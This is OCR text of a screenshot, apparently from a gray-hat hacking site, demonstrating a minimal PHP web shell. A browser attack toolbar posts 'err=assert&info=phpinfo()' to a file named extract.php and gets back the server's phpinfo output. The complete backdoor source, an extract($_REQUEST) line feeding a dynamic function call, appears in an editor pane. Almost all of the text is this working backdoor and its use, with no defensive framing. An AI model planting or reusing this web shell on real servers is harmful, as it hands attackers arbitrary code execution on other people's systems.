 AlNum SQL XSS Encryption Encoding Other
Load URL
http://l-4-f.org/shell/extract.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
err=assert&info=phpinfo()
l-4-f.org/shell/extract.php
PHP Version 5.3.10-1ubuntu3.8
System
Linux L4F 3.2.0-54-generic-pae
i686
Build Date
Sep 4 2013 19:47:29
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助
1 <?
2 @extract ($_REQUEST);
3 @die ($err($info));
4 ?>
Cn Gray Hat
www.cngrayhat.org